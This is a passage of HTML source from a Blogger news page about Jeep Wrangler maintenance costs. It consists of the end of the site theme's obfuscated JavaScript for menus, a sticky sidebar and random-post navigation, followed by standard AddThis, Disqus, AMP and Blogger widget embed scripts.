R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="e11e61311d0b7b092e1006aa-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="e11e61311d0b7b092e1006aa-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="e11e61311d0b7b092e1006aa-text/javascript">
</script>

<script type="e11e61311d0b7b092e1006aa-text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type="e11e61311d0b7b092e1006aa-text/javascript">
window['__wavt'] = 'AOuZoY4yyjv09M26c14FzO0Zf4QZadxhiQ:1768417959560';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html', 'canonicalUrl': 'http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/2319374064951426945/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2319374064951426945', 'postImageUrl': 'https://www.slashgear.com/img/gallery/heres-how-much-it-actually-costs-to-maintain-a-jeep-wrangler/intro-1674573124.jpg', 'pageName': 'Here\x27s How Much It Actually Costs To Maintain A Jeep Wrangler', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Here\x27s How Much It Actually Costs To Maintain A Jeep Wrangler', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Here\x27s How Much It Actually Costs To Maintain A Jeep Wrangler', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 